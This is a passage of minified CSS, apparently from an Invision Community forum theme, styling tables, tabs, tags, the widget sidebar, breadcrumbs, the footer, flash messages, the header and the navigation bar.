auto;}.ipsStreamItem_condensed .ipsStreamItem__content{order:1;flex:1 1 100%;}}.ipsStreamItem_condensed .ipsTime__long{display:none;}.ipsStreamItem_condensed .ipsTime__short{display:revert;}.ipsStreamItem_actionBlock{--_padding-block:.8em;color:var(--i-color_soft);}.ipsStreamItem_actionBlock a{font-weight:550;}.ipsStreamItem_actionBlock .ipsStreamItem__mainCell{flex-direction:row;flex-wrap:wrap;gap:.5em 2em;}.ipsStreamItem_bar .ipsHr{border-color:var(--i-color_primary);border-top-width:4px;margin:1em;border-radius:4px;}.ipsStream__loadMore button{display:block;width:100%;background:var(--i-background_4);padding:1em;text-align:center;font-weight:600;color:var(--i-color_primary);}.ipsMembers .ipsCoverPhoto__container{border-radius:var(--i-box--bo-ra);margin:0;max-width:100%;}@media (max-width:767px){.ipsStream{--_padding-inline:.8em;--_icon-width:4em;}}@media (max-width:500px){.ipsStreamItem__content-thumb{flex-basis:50%;}}.ipsTable{width:100%;border-spacing:0;border-collapse:collapse;background:var(--i-background_1);}.ipsTable th{background-color:var(--i-background_3);text-transform:uppercase;font-size:.8em;font-weight:500;text-align:start;border-bottom:1px solid var(--i-background_4);padding:12px 20px;}.ipsTable th a{color:inherit;}.ipsTable td{padding:1em;border-bottom:1px solid var(--i-background_3);}.ipsTable th:not(.ipsMatrixHeader), .ipsTable td:where(:not(.ipsTable_wrap, .ipsMatrix_rowTitle)){}:where(.ipsTable_zebra tbody tr:nth-child(2n)){background-color:var(--i-background_2);}.ipsTable tr[data-tableClickTarget]:hover{background:var(--i-background_3);cursor:pointer;}.ipsTable code{cursor:text;}.ipsTable_highlight{background:var(--i-background_selected);}.ipsTable_icon{width:65px;text-align:center;}.ipsTable_icon .ipsUserPhoto{width:34px;}.ipsTable_controls{width:120px;}.ipsTable_sortable:hover{background-color:var(--i-background_4);cursor:pointer;}.ipsTable_sortable a{display:flex;align-items:center;}.ipsTable_sortable__icon{margin-inline-start:auto;visibility:hidden;}.ipsTable_sortableDesc .ipsTable_sortable__icon::before{content:'\f0d7';}.ipsTable .ipsTable_sortableActive{background:var(--i-background_5);}:is(.ipsTable_sortable:hover, .ipsTable_sortableActive) .ipsTable_sortable__icon{visibility:visible;}.ipsMatrix th, .ipsMatrix td:not(.ipsMatrix_rowTitle){text-align:center;}.ipsMatrix td{padding:1em;}.ipsMatrix .ipsMatrix_error{background:var(--i-background_moderated);}.ipsMatrix .ipsMatrix_highlighted{background:var(--i-background_selected);}.ipsFieldRow [data-ipsmatrix]{display:contents;}@media (max-width:979px){.ipsTable--collapse{display:grid;}.ipsTable--collapse thead{display:none;}.ipsTable--collapse tr{display:flex;flex-wrap:wrap;position:relative;padding:1em 0;}.ipsTable--collapse tr:has(.ipsTable_icon){padding-inline-start:65px;}.ipsTable--collapse td{display:block;align-content:center;border-color:var(--i-background_4);flex:1 1 auto;padding:0.7em 1em;}.ipsTable--collapse .ipsTable_primary{flex:1 1 100%;font-weight:500;}.ipsTable--collapse td[data-title]::before{content:attr(data-title);color:var(--i-color_soft);font-weight:600;text-transform:uppercase;font-size:.8em;display:block;}.ipsTable--collapse .ipsTable_icon{position:absolute;inset-inline-start:0;top:1em;border-width:0;}.ipsTable--collapse .ipsTable_controls{order:10;flex:1 1 100%;border-width:0;}.ipsTable--collapse .ipsControlStrip{flex-wrap:wrap;}.ipsTable--collapse .ipsControlStrip a{padding:0 .8em;}:where(.ipsTable--collapse .ipsControlStrip a:not(:hover)){background:color-mix(in srgb, currentColor 10%, transparent);}.ipsTable--collapse .ipsControlStrip:not(.ipsControlStrip_showText) .ipsControlStrip_item{clip-path:none;height:auto;width:auto;position:static;white-space:wrap;margin:0;margin-inline-start:.4em;}}.ipsTabs{--co:var(--i-color_soft);--i-co:var(--i-color_soft);--_ba-co:initial;--_hover-co:var(--i-color_hard);--_hover-ba-co:var(--i-background_3);--_active-co:var(--i-secondary-contrast);--_active-ba-co:var(--i-secondary);display:block;text-align:center;position:relative;padding:.8em;}:where(.ipsBox, .ipsWidget) .ipsTabs{--_bo-sh:color-mix(in srgb, var(--i-co) 15%, transparent) 0px 1px 0px 0px;box-shadow:var(--_bo-sh);}:where([data-ips-scheme="dark"]) .ipsTabs{--_active-co:var(--i-color_hard);--_active-ba-co:var(--i-background_6);}.ipsTabs:has([role="tablist"] > :only-child){display:none;}.ipsTabs--sticky{position:-webkit-sticky;position:sticky;top:var(--i-sticky-offset, 0px);z-index:1;}:where(.ipsTabs--sticky){background-color:var(--i-background_1);}.ipsTabs--inner{--_bo-sh:color-mix(in srgb, var(--i-co) 15%, transparent) 0px 1px 0px 0px, color-mix(in srgb, var(--i-co) 15%, transparent) 0px -1px 0px 0px;}.ipsTabs [role="tablist"]{display:flex;gap:2px;flex-wrap:nowrap;overflow-x:auto;overscroll-behavior-x:contain;scrollbar-width:none;}.ipsTabs [role="tablist"]::-webkit-scrollbar{-webkit-appearance:none;height:0px;display:none;}.ipsTabs [role="tab"]{flex:0 0 auto;}:is(.ipsTabs--small, .ipsTabs--stretch) [role="tab"]{flex-grow:1;}.ipsTabs .ui-sortable{flex-wrap:wrap;}.ipsTabs .ui-sortable [role="tab"]{flex-grow:0;}.ipsTabs__tab{--i-outline-offset:-2px;display:block;padding:.7em 1.3em;border-radius:5px;font-weight:600;color:var(--i-co);}@media (any-hover:hover){.ipsTabs__tab:where(:hover){color:var(--_hover-co);background:var(--_hover-ba-co);}}.ipsTabs__tab[aria-selected="true"]{color:var(--_active-co);background:var(--_active-ba-co);}.ipsTabs__tab--disabled{opacity:0.6;font-style:italic;pointer-events:none;}.ipsTabs--small .ipsTabs__tab{font-size:.9em;}.ipsTabs--withIcons .ipsTabs__tab :is(.fa-solid, .fa-regular){font-size:1.4em;display:block;margin-bottom:.5em;}.ipsTabs .fa-circle-exclamation{color:var(--i-color_negative);}.ipsTabs__scrollers{position:absolute;inset:0;pointer-events:none;display:flex;overflow:hidden;}.ipsTabs__scrollers button{pointer-events:auto;transition:.3s;padding:0 .4em;margin:.8em 0;touch-action:manipulation;display:block !important;}.ipsTabs__scrollers button[hidden]{visibility:hidden;opacity:0;}.ipsTabs__scrollers button:first-child{padding-inline-end:1em;transform-origin:0 50%;}.ipsTabs__scrollers button:last-child{margin-inline-start:auto;padding-inline-start:1em;transform-origin:100% 50%;}.ipsTabs__scrollers [hidden]:first-child{transform:translateX(10px);}.ipsTabs__scrollers [hidden]:last-child{transform:translateX(-10px);}.ipsTabs__scrollers button .fa-solid{display:grid;width:2.6em;height:100%;place-content:center;border-radius:min(var(--i-design-radius), 5px);background:color-mix(in srgb, var(--_ba-co, var(--i-background_1)), var(--i-co) 18%);}@media (any-hover:hover){.ipsTabs__scrollers button:hover .fa-solid{background:color-mix(in srgb, var(--_ba-co, var(--i-background_1)), var(--i-co) 26%);}}.ipsTabs__panel{height:100%;}.ipsTabs__panels--padded .ipsTabs__panel{padding:var(--i-sp_2);}.ipsTabs_loadingContent{min-height:150px;}@media (max-width:600px){.ipsTabs [role="tab"]{flex-grow:1;}}:where(.ipsMenu, .ipsDialog) .ipsTabs{background:var(--i-background_2);border:1px solid var(--i-background_4);border-width:1px 0;}.ipsSelectTree .ipsTabs{border-top-width:0;padding:0.4em;border-top-left-radius:var(--i-input--bo-ra);border-top-right-radius:var(--i-input--bo-ra);}.ipsTags{display:flex;align-items:center;flex-wrap:wrap;gap:.5em;font-size:max(.85em, 11px);font-weight:550;vertical-align:middle;}.ipsTags a{text-decoration:none !important;}.ipsTags__item, .ipsTags__more{background:color-mix(in srgb, currentColor 10%, transparent);color:var(--i-color_primary);border-radius:min(var(--i-design-radius), .4em);display:flex;}@supports not (color:color-mix(in hsl, red, red)){.ipsTags__item, .ipsTags__more{background-color:var(--i-background_4);color:var(--i-link--co);}}.ipsTags__item--prefix{background:var(--i-primary);color:var(--i-primary-contrast);}@media (any-hover:hover){.ipsTags__item:hover, .ipsTags__more:hover{background:color-mix(in srgb, currentColor 20%, transparent);}.ipsTags__item--prefix:hover{background:color-mix(in srgb, var(--i-primary) 80%, currentColor);}}.ipsTags__tag{color:inherit;padding:.2em 1em;text-decoration:none;}.ipsTags__more .ipsTags__tag{display:flex;align-items:center;gap:.5em;}.ipsTags__more .fa-solid{font-size:8px;opacity:.6;line-height:1;}.ipsTags__remove{color:inherit;padding:.2em .6em;border-start-end-radius:inherit;border-end-end-radius:inherit;border-inline-start:1px solid color-mix(in srgb, currentColor 12%, transparent);}.ipsTags__remove:hover{background:color-mix(in srgb, currentColor 6%, transparent);}.ipsApp .ipsToolbox, #elSidebarManager [data-role=info] [data-role=description]{color-scheme:dark;--_background:oklch(25% calc(var(--i-base-c) * 20%) var(--i-base-h));--i-co:hsl(0 0% 100%);--i-color_hard:hsl(0 0% 100%);--i-color_soft:oklch(75% calc(var(--i-base-c) * 20%) var(--i-base-h));background:var(--_background);color:var(--i-co);font-weight:500;}@supports not (color:oklch(25% 25% 200)){.ipsApp .ipsToolbox, #elSidebarManager [data-role=info] [data-role=description]{--_background:#111;--i-color_soft:hsl(0 0% 100% / .6);}}.ipsApp .ipsToolbox a:not( .ipsButton ){color:inherit;text-decoration:underline;}.ipsApp .ipsToolbox .ipsToolbox_title{font-size:1.5em;font-weight:600;margin-bottom:0;}.ipsApp .ipsToolbox .ipsToolbox_sectionTitle{background:oklch(20% calc(var(--i-base-c) * 25%) var(--i-base-h));position:sticky;top:0;z-index:1;font-weight:600;display:flex;justify-content:space-between;align-items:center;}.ipsApp .ipsToolbox .ipsToolbox_sectionTitle > :not([data-role=custom_block_info]){display:block;padding:1em;font-size:1.2em;}.ipsApp .ipsToolbox .ipsToolbox_sectionTitle:not(:first-of-type){margin-top:3em;}.ipsApp .ipsToolbox input, .ipsApp .ipsToolbox select, .ipsApp .ipsToolbox textarea{background-color:rgba(255,255,255,0.1);color:inherit;}.ipsApp .ipsToolbox input[type=number]{width:100%;max-width:350px;}#elSidebarManager{position:fixed;top:0;bottom:0;width:var(--i-manage-widgets-sidebar, 300px);z-index:1000;inset-inline-start:0;display:flex;flex-direction:column;}#elSidebarManager .ipsToolbox__tools{flex:1 1 auto;display:flex;flex-direction:column;}#elSidebarManager .ipsToolbox__tools > *{flex:0 0 auto;}#elSidebarManager [data-role="availableBlocks"]{overflow-y:auto;overscroll-behavior:contain;flex:1 0 100px;}#elSidebarManager [data-role="emptyMessage"]{align-self:center;color:var(--i-color_soft);}#elSidebarManager_header{display:flex;gap:1em;flex-direction:column;align-items:stretch;}#elSidebarManager [data-role=title]{display:flex;justify-content:space-between;align-items:center;}#elSidebarManager [data-role=info]{position:relative;}#elSidebarManager [data-role=info] [data-role=description]{position:absolute;width:300px;top:0;inset-inline-start:calc(0.75em + 100%);opacity:0;transition:opacity 0.3s;pointer-events:none;z-index:2;}#elSidebarManager [data-role=info]:hover [data-role=description]{opacity:1;pointer-events:auto;}#elSidebarManager .ipsInput--widget-search{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3C!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--%3E%3Cpath d='M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:1em auto;background-position:1em 50%;padding-inline-start:2.8em;}#elSidebarManager [data-role="custom_block_description"]{background:oklch(20% calc(var(--i-base-c) * 25%) var(--i-base-h));padding:1.2em;inset-block-end:calc(100% - (var(--i-box--bo-ra) * 5));border-radius:var(--i-box--bo-ra);border:1px solid color-mix(in srgb, var(--i-color_soft) 34%, transparent);font-size:0.9em;color:color-mix(in srgb, var(--i-color_soft) 50%, var(--i-color_hard));transform:scaleY(0);opacity:0;transition:all 0.275s ease-out;transform-origin:bottom;position:absolute;inset-inline:0;transition-delay:0.25s;}#elSidebarManager [data-role="custom_block_description"] a{color:var(--i-color_hard);}#elSidebarManager [data-role="custom_block_info"]{margin-inline-end:1.2em;}#elSidebarManager .ipsToolbox_sectionTitle:hover [data-role="custom_block_description"]{transform:scaleY(1);inset-block-end:calc(100% - (var(--i-box--bo-ra)));opacity:1;}.cSidebarManager_block{padding:1.2em;border-bottom:1px solid color-mix(in srgb, var(--i-color_soft) 14%, transparent);background-color:var(--_background);}.cSidebarManager_block:hover{background-image:linear-gradient(hsl(0 0% 100% / .04) 0% 100%);}.cSidebarManager_block h4{font-weight:600;}.cSidebarManager_block p{margin-top:.4em;color:var(--i-color_soft);font-size:.9em;}.cSidebarManager_placeholder{background:color-mix(in srgb, var(--i-co) 30%, transparent);height:120px;}#elSidebarManager .cSidebarManager_placeholder{background:transparent;}#elSidebarManager [data-role="blocktitle"]{display:flex;justify-content:space-between;align-items:baseline;gap:5px;}#elSidebarManager [data-role="favorite-indicator"]{font-weight:400;color:var(--i-color_soft);cursor:pointer;}#elSidebarManager [data-is-favorite], #elSidebarManager [data-role="favorite-indicator"]:hover{font-weight:900;color:var(--i-color_hard);}[class*="ipsTruncate_"]{--i-outline-offset:0px;display:-webkit-box;-webkit-line-clamp:var(--line-clamp, 2);-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:calc(var(--line-clamp, 2) * 1lh + 2lh);}.ipsTruncate--ellipsis{max-height:none;}.ipsTruncate--ellipsis img{display:none;}.ipsTruncate_1{display:block;white-space:nowrap;max-width:100%;}.ipsTruncate_1{--line-clamp:1;}.ipsTruncate_2{--line-clamp:2;}.ipsTruncate_3{--line-clamp:3;}.ipsTruncate_4{--line-clamp:4;}.ipsTruncate_5{--line-clamp:5;}.ipsTruncate_6{--line-clamp:6;}.ipsTruncate_7{--line-clamp:7;}.ipsTruncate_8{--line-clamp:8;}.ipsTruncate_9{--line-clamp:9;}:where(.ipsQuote_contents, [data-ipstruncate]):not([data-truncate-expanded],[data-ipstruncate-deferred]){max-height:15em;max-height:15lh;overflow:auto;-ms-overflow-style:none;scrollbar-width:none;}:where(.ipsQuote_contents, [data-ipstruncate]):not([data-truncate-expanded], [data-ipstruncate-deferred])::-webkit-scrollbar{display:none;}:where(.ipsQuote_contents, [data-ipstruncate])[data-truncated="true"]:not([data-truncate-expanded]){overflow:hidden;-webkit-mask-image:linear-gradient(to top, hsl(0 0% 0% / 0) 1.4em, hsl(0 0% 0% / 1) 50%);mask-image:linear-gradient(to top, hsl(0 0% 0% / 0) 1.4em, hsl(0 0% 0% / 1) 50%);}html .ipsTruncate_more{-webkit-appearance:none;appearance:none;position:relative;display:flex;justify-content:center;align-items:center;gap:.5em;height:3em;margin-top:-3em;text-decoration:none !important;font-size:.9em;font-weight:500;cursor:pointer;width:100%;padding:0;}.ipsQuote .ipsTruncate_more{color:var(--i-color_root);margin:0;position:absolute;bottom:0;left:0;}.i-font-family_monospace{font-family:monospace;}:where(.ipsTitle > :is(h1, h2, h3, h4, h5):not(:only-child)){display:inline;}:where(.ipsTitle > *:not(:last-child)){margin-inline-end:.3em;}:where(.ipsTitle .ipsIndicator){margin-inline-end:.7em;}:where(.ipsTitle :is(.ipsBadges, .ipsBadge--prefix), .ipsTitle > .ipsBadge){vertical-align:.15em;}.ipsTitle{font-weight:600;color:var(--i-color_hard);}.ipsTitle--h1{font-size:var(--i-font-size_7);line-height:1.1;}.ipsTitle--h1 .ipsBadges, .ipsTitle--h1 > .ipsBadge{font-size:max(0.5em, 16px);vertical-align:.35em;}.ipsTitle--h2{font-size:var(--i-font-size_6);line-height:1.2;font-weight:700;}.ipsTitle--h3{font-size:var(--i-font-size_4);font-weight:700;}.ipsTitle--h4{font-size:var(--i-font-size_3);font-weight:600;}.ipsTitle--h5{font-size:var(--i-font-size_2);font-weight:600;}.ipsTitle--h6{font-size:1em;}.ipsTitle--margin{margin-bottom:.5em;}.ipsTitle--padding{padding:1em;}.ipsTitle--hr{display:flex;align-items:center;gap:.7em;}.ipsTitle--hr::after{content:'';height:2px;background:currentColor;opacity:.1;flex:1 1 auto;}.ipsMinorTitle{color:var(--i-color_soft);font-size:.9em;text-transform:uppercase;font-weight:600;}.ipsMinorTitle :where(a){color:inherit;}.ipsTitle:where(:not(.ipsBox *, .ipsDialog *, .ipsWidget *)){color:var(--i-color_contrast, currentColor);}:where(.ipsLayout, .ipsApp_admin) mark{background:var(--i-background_5);background:color-mix(in srgb, var(--i-secondary) 18%, transparent);padding:0 5px;color:var(--i-color_secondary) !important;font-weight:inherit;display:inline-block;border-radius:min(var(--i-design-radius), 4px);}:where(.ipsLayout, .ipsApp_admin) mark.ipsMatchWarning{color:var(--i-color_warning) !important;}.ipsAnonymousIcon{color:var(--i-color_soft);margin-inline-start:.5em;vertical-align:middle;}.ipsAnonymousIcon::before{content:"\f06e";font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;}.ipsUsername--anonymous{font-style:italic;}.ipsTime--short{white-space:nowrap;}:where(.ipsTime--long .ipsTime__short, .ipsTime--short .ipsTime__long){display:none;}@media (max-width:500px){:where(.ipsTime__long){display:none;}:where(.ipsTime__short){display:revert;}}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsTime__short{display:none;}}.ipsBreadcrumb{flex:1 1 auto;display:flex;gap:1em;font-weight:600;font-size:.9em;white-space:nowrap;overflow-x:auto;scrollbar-width:none;}.ipsBreadcrumb::-webkit-scrollbar{-webkit-appearance:none;height:0px;display:none;}.ipsHeaderExtra .ipsBreadcrumb{color:var(--i-color_contrast, currentColor);}.ipsBreadcrumb--bottom{color:var(--i-color_contrast, currentColor);margin-top:var(--i-sp_block);margin-bottom:0;}.ipsBreadcrumb ol, .ipsBreadcrumb ul, .ipsBreadcrumb li{display:flex;flex:0 0 auto;}.ipsBreadcrumb ol{flex:1 0 auto;}.ipsBreadcrumb li{align-items:center;}.ipsBreadcrumb ol li:not(:last-child)::after{content:"\f054";margin:0 1em;color:color-mix(in srgb, currentColor 80%, transparent);font-size:.8em;font-weight:900;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;}:where([dir="rtl"]) .ipsBreadcrumb ol li:not(:last-child)::after{content:"\f053";}.ipsBreadcrumb a{color:inherit;display:block;padding:.8em 0;}.ipsBreadcrumb [class*="fa-"]{margin-inline-end:.3em;}.ipsBreadcrumb ol li > span{opacity:.8;}.ipsBreadcrumb--mobile{flex:0 0 auto;color:var(--i-color_contrast, currentColor);padding:.5em var(--i-layout-gutter);}@media (min-width:980px){.ipsBreadcrumb ol{flex-wrap:wrap;}.ipsBreadcrumb li{flex:0 1 auto;}}@media (max-width:979px){.ipsBreadcrumb--bottom{display:none;}}.ipsFooter{margin-top:1em;--i-co:var(--i-footer--co);color:var(--i-co);background:var(--i-footer--ba-co);padding:1.5em 0;--i-footer-widgets:320px;--i-color_root:var(--i-footer--co);--i-color_hard:var(--i-footer--co);--i-color_soft:color-mix(in srgb, var(--i-footer--co) 70%, var(--i-footer--ba-co));--i-data--bo-co:color-mix(in srgb, var(--i-footer--co) 20%, var(--i-footer--ba-co));}@supports (color:oklch(from var(--i) clamp(0, (.7 - l) * 1000, 1) c h)) and (color:oklch(from red l c h)){.ipsFooter{--i-color_hard:oklch(from var(--i-footer--ba-co) clamp(0, (.7 - l) * 1000, 1) c h);}}.ipsFooter a{color:inherit;}.ipsFooter .ipsList--border > li{outline-color:var(--i-data--bo-co);}.ipsFooter .cSidebarBlock_managing .ipsButton--inherit, .ipsFooter .ipsData--grid .ipsData__image, .ipsFooter .ipsData__image > i{background-color:var(--i-footer--ba-co);}.ipsFooter .ipsContainerTitle{color:inherit;}.ipsFooter__widgets{margin-bottom:2em;}.ipsFooter__widgets:has(.cWidgetContainer[hidden]:only-child){display:none;}.ipsFooter__widgets .ipsWidget, .ipsFooter__widgets .ipsWidget__header, .ipsFooter__widgets .cWidgetContainer--carousel{box-shadow:none;background:color-mix(in srgb, var(--i-footer--co) 5%, var(--i-footer--ba-co));color:inherit;border-width:0;}.ipsFooter__widgets .ipsWidget__header, .ipsFooter__widgets .cWidgetContainer__carousel-buttons{background:color-mix(in srgb, var(--i-footer--co) 10%, var(--i-footer--ba-co));border-width:0;}.ipsFooter .cSidebarManager_placeholder{height:auto;}.ipsFooter__footer{font-size:.9em;font-weight:500;}.ipsFooter__align{display:flex;justify-content:space-between;flex-wrap:wrap;align-items:center;gap:.9em 1.5em;}.ipsFooter hr{border-top:1px solid currentColor;opacity:.3;flex:1 1 100%;}.ipsFooterLinks, .ipsCopyright{display:flex;flex-wrap:wrap;justify-content:center;}.ipsCopyright{gap:0 2em;}.ipsCopyright__user:empty{display:none;}@media (max-width:767px){.ipsFooterLinks, .ipsCopyright{flex:1 1 100%;}}.ipsFooterLinks a{padding:.4em 1em;display:block;border-radius:min(5px, var(--i-design-radius));}.ipsFooterLinks a:hover{background:color-mix(in srgb, currentColor 10%, transparent);}.ipsFooterLinks .fa-angle-down{font-size:10px;opacity:.6;}.ipsCookieNotice{position:-webkit-sticky;position:sticky;bottom:var(--i-mobileFooter--he);background:var(--i-background_1);border-top:1px solid color-mix(in srgb, var(--i-color_soft) 30%, transparent);z-index:calc(var(--i-z-index_mobileFooter) - 1);padding:1.4em 0;}@media (min-width:980px){.ipsCookieNotice{bottom:0;}}.ipsLayout_noBackground{background:var(--i-background_1);}body.ipsNoScroll{overflow:hidden;}#elAjaxLoading{background:#323232;width:150px;padding:15px;color:#fff;position:fixed;bottom:15px;border-radius:min(var(--i-design-radius, 4px));font-size:16px;text-align:center;z-index:15000;left:50%;margin-left:-75px;}#elAjaxLoading i, #elAjaxLoading img{margin-inline-end:20px;}.ipsProgress--rank{height:8px;--_bo-ra:10px;--_progress:var(--i-background_positive);background:var(--i-background_3);}[data-ips-scheme="dark"] .elUserNav_achievements .ipsProgress--rank{background:var(--i-background_5);}#elFlashMessage{color:hsl(0 0% 100%);background:var(--if-light, hsl(0 0% 12% / .8)) var(--if-dark, color-mix(in srgb, var(--i-background_6) 80%, transparent));-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);position:fixed;width:min(96vw, 600px);font-size:1em;border-radius:12px;z-index:50000;left:50%;margin-left:max(-48vw, -300px);padding:1em;display:flex;align-items:center;gap:1em;}@supports not (color:color-mix(in srgb, red, blue)){#elFlashMessage{background:var(--if-light, hsl(0 0% 12% / .8)) var(--if-dark, var(--i-background_6));}}#elFlashMessage.ipsFlashMsg--top{top:20px;}#elFlashMessage.ipsFlashMsg--bottom{bottom:20px;}@media (max-width:767px){#elFlashMessage.ipsFlashMsg--bottom{bottom:60px;}}#elFlashMessage > *{flex:1 1 auto;}#elFlashMessage [class*=" fa-"]{font-size:1.6em;line-height:1;margin-inline-start:.5em;margin-inline-end:.3em;}#elFlashMessage [data-action="dismissFlashMessage"]{place-content:center;border-radius:50%;width:30px;height:30px;color:#000 !important;background:#fff;font-family:arial, sans-serif;font-size:1.5em;border:0;flex:0 0 auto;display:none;}#elFlashMessage.ipsFlashMsg_dismissable [data-action="dismissFlashMessage"]{display:grid;}#elFlashMessage a, #elFlashMessage a:hover{color:inherit;border-bottom:1px solid currentColor;}#elLicenseKey{margin:0;border-radius:0;font-size:var(--i-font-size_1);padding-inline-end:40px;}#elLicenseKey .ipsList{margin-top:15px;}#elLicenseKey [data-role="closeMessage"]{display:inline-block;background:rgba(0,0,0,0.6);width:30px;height:30px;border-radius:30px;line-height:28px;text-align:center;color:#fff;border-bottom:0;font-size:18px;position:absolute;inset-inline-end:15px;top:15px;}.acpLicenseRenewal{position:fixed;inset:0;display:grid;place-content:center;pointer-events:none;padding:20px;}.acpLicenseRenewal_wrap{max-width:500px;background:var(--i-box--ba-co);border-radius:var(--i-box--bo-ra);box-shadow:var(--i-dialog--bo-sh);position:relative;pointer-events:auto;}@media screen and (max-width:767px){.acpLicenseRenewal_content{padding:20px;}}#ipsLayout_mainArea .adsbygoogle{width:320px;height:100px;}@media (min-width:500px){#ipsLayout_mainArea .adsbygoogle{width:468px;height:60px;}}@media (min-width:1050px){#ipsLayout_mainArea .adsbygoogle{width:728px;height:90px;}}.ipsHeader__align, .ipsHeaderExtra{display:flex;justify-content:space-between;align-items:center;gap:30px;min-height:inherit;}[data-ips-header-position], [data-ips-header-content]{display:contents;}.ipsHeader__start, .ipsHeaderExtra__start{--i-header-row--align:start;}.ipsHeader__center, .ipsHeaderExtra__center{--i-header-row--align:center;}.ipsHeader__end, .ipsHeaderExtra__end{--i-header-row--align:end;}:where(:is(.ipsHeader__start, .ipsHeaderExtra__start) [data-ips-header-content] > *){margin-inline-end:auto;}:where(:is(.ipsHeader__center, .ipsHeaderExtra__center) [data-ips-header-content] > *){margin-inline-start:auto;margin-inline-end:auto;}:where(:is(.ipsHeader__end, .ipsHeaderExtra__end) [data-ips-header-content] > *){margin-inline-start:auto;}.ipsHeader > *{color:var(--i-co);min-height:var(--i-header-row--he);}.ipsHeader__top{--i-co:var(--i-headerTop--co);--i-header-row--he:var(--i-headerTop--he);background-color:var(--i-headerTop--ba-co);padding:0 1em;}.ipsHeader__primary{--i-co:var(--i-headerPrimary--co);--i-header-row--he:var(--i-headerPrimary--he);background-color:var(--i-headerPrimary--ba-co);padding:0 1em;}.ipsHeader__secondary{--i-co:var(--i-headerSecondary--co);--i-header-row--he:var(--i-headerSecondary--he);background:var(--i-headerSecondary--ba-co);padding:0 1em;}.ipsHeaderExtra{--i-co:var(--i-color_contrast, currentColor);color:var(--i-co);}.ipsLogo{--_font-size:calc(var(--set__i-desktop-logo--fo-si) * 1px);--_image-size:var(--set__i-logo--he);display:flex;align-items:center;color:inherit;font-weight:var(--set__i-logo--fo-we);font-family:var(--set__i-logo--fo-fa);text-decoration:none;height:var(--i-header-row--he, 100%);font-size:var(--_font-size);flex-shrink:100;}.ipsLogo__text{display:grid;justify-items:var(--i-header-row--align, start);gap:6px;line-height:1;white-space:nowrap;}.ipsMobileHeader .ipsLogo{--_font-size:calc(var(--set__i-mobile-logo--fo-si) * 1px);--_image-size:var(--set__i-mobile-logo--he);}.ipsMobileHeader .ipsLogo__text{line-height:1.3;gap:0;overflow:hidden;height:100%;align-content:center;}.ipsLogo__slogan{font-size:.6em;}.ipsLogo__slogan:empty{display:none;}.ipsLogo__image{display:contents;}.ipsLogo__image img{object-fit:contain;height:100%;max-height:calc(var(--_image-size, 100) * 1%);width:auto;}[data-ips-scheme="light"] :is(.ipsLogo__image--dark, .ipsLogo__image--light:not([hidden]) ~ .ipsLogo__text), [data-ips-scheme="dark"] :is(.ipsLogo__image--light, .ipsLogo__image--dark:not([hidden]) ~ .ipsLogo__text){display:none;}@media (max-width:979px){.ipsResponsive_header--desktop{display:none !important;}}@media (min-width:980px){.ipsResponsive_header--mobile{display:none !important;}}i-navigation-menu{display:block;}.ipsNav{flex:999 10 1%;}.ipsNavBar{display:flex;justify-content:safe var(--i-header-row--align, center);gap:2px;}@supports not (justify-content:safe center){.ipsNavBar{justify-content:var(--i-header-row--align, center);}.ipsHeader__end .ipsNavBar{justify-content:start;}.ipsHeader__end .ipsNavBar > li:first-child{margin-inline-start:auto;}}.ipsNav li{position:relative;flex-shrink:0;}.ipsNavBar > li > :is(a, button){display:flex;align-items:center;justify-content:center;gap:.5em;height:min(3em, var(--i-header-row--he));padding:var(--i-nav--pa);white-space:nowrap;border-radius:var(--i-nav--bo-ra);background-color:var(--i-nav--ba-co);color:var(--i-nav--co);text-decoration:none;font-weight:var(--i-nav--fo-we);text-transform:var(--i-nav--te-tr);font-size:var(--i-nav--fo-si);}.ipsNavBar > li > :is(a:hover, button:hover, [aria-expanded="true"]){color:var(--i-nav-hover--co);background-color:var(--i-nav-hover--ba-co);}.ipsNavBar > [data-active] > :is(a, button){color:var(--i-nav-active--co);background-color:var(--i-nav-active--ba-co);}.fa-ips--primary-nav{display:none;}.ipsNavBar .fa-angle-down{font-size:.6em;margin-inline-start:auto;}.ipsNavBar > li > .ipsNav__dropdown{background-color:var(--i-nav-dropdown--ba-co);color:var(--i-nav-dropdown--co);box-shadow:var(--i-nav-dropdown--bo-sh);border-radius:8px;font-weight:500;line-height:1;min-width:15em;padding:4px;position:absolute;top:calc(100% + var(--i-nav-dropdown-offset));inset-inline-start:0;z-index:100;white-space:nowrap;--i-animation-duration:.15s;--i-animation-name:ipsNav__dropdown;transform:translate3d(0,0,0);}@keyframes ipsNav__dropdown{from{opacity:0;transform:translate3d(0,1em,0);}}.ipsNavBar > li > .ipsNav__dropdown::before{content:"";position:absolute;top:calc(var(--i-nav-dropdown-arrow) * -2);inset-inline-start:24px;border:var(--i-nav-dropdown-arrow) solid transparent;border-bottom-color:var(--i-nav-dropdown--ba-co);filter:drop-shadow(var(--i-nav-dropdown-arrow--bo-co) 0px -1px 0px);}:is(.ipsHeader__end, .ipsHeaderExtra__end) .ipsNavBar > li:is(:nth-last-child(1), :nth-last-child(2), :nth-last-child(3)) > .ipsNav__dropdown{inset-inline-start:auto;inset-inline-end:0;}:is(.ipsHeader__end, .ipsHeaderExtra__end) .ipsNavBar > li:is(:nth-last-child(1), :nth-last-child(2), :nth-last-child(3)) > .ipsNav__dropdown::before{inset-inline-start:auto;inset-inline-end:24px;}.ipsNav__dropdown :is(a, button){display:flex;align-items:center;gap:.8em;padding:.8em 1.2em;color:currentColor;text-decoration:none;border-radius:4px;}.ipsNav__dropdown button{width:100%;}.ipsNav__dropdown :where(a, 